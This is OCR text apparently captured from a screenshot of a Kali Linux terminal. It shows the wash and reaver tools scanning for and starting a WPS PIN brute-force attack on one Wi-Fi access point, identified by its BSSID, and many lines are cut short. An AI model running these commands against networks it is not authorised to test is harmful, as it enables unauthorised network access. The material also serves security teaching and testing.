 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Fri Dec 27, 4:57 PM root
root@kali: ~
File Edit View Search Termi
File Edit View Search Terminal Help
3486 wpa_supplicant
3530 dhclient
Interface Chipset
wlan0 Ralink RT28
root@kali:~# mkdir /etc/rea
root@kali:~# wash -i mon0
Wash v1.4 WiFi Protected Se
Copyright (c) 2011, Tactica
l.com>
BSSID Chan
ESSID
--------------------------
--------------------------
00:26:5A:F2:57:2B 6
^C
root@kali:~#
root@kali:~# reaver -i mon0 -b 00:26:5A:F2:57:2B -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 00:26:5A:F2:57:2B
[+] Switching mon0 to channel 1
[+] Switching mon0 to channel 6
KALI LINUX
root@kali: ~
root@kali: ~